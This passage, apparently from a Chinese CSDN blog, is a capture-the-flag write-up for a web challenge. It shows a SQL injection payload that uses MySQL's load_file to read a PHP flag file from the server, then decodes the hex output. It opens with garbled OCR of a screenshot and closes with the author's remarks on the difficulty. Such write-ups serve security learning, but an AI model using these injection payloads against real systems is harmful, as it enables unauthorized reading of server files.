| (ÿÿÿÿÿÜÜÜÜÜÜÜD <mark>]</mark><br>(ÿÿÿÿÿÜÜÜÜÜÜÜ <mark>f</mark> ÜIÜaÜgÜ 0809Ü4060e010 <mark>f</mark> 010e0e030e04000 <b>f</b> 0.0p0h0p <b>i</b> lo |      |
|----------------------------------------------------------------------------------------------------|------|
| cblobDDDDDDDDQVYÿÿÿÿUUUUUUU <mark>t</mark> UoUnUtUsIIocblobUUUUUUU <mark>F</mark> UUUUÿÿÿÿÿ                                                      | _    |
|                                                                                                    | Ť    |
|                                                                                                    | - 77 |

CSDN @18947943

#### 可以看到我们要找的flag文件是: flag\_8946e1ff1ee3e40f.php

接着构造payload: 1', content=select(hex(load\_file('/var/www/html/flag\_8946e1fflee3e40f.php')))),/\*,回显如图:



同样将其拷贝并翻译,得到最终的结果,如图:

### 输入十六进制文本:

3C3F7068700A0924666C61673D22666C61677B306464313461616538316439343930 34623334393231313765326133643464667D223B0A3F3E0A

#### 转换后的文本:

```
<?php
$flag="flag{0dd14aae81d94904b3492117e2a3d4df}";
?>
```

CSDN @18947943

这个题flag是动态的,因此需要一步步操作实践。

3.反思

算了不反思了,天天被虐,太菜。

题目也算做到了现在,真的好难,我也不知道自己还能坚持多久,这个题研究花费了两天多时间才整理完,也算努力过了。欢迎 留言交流讨论!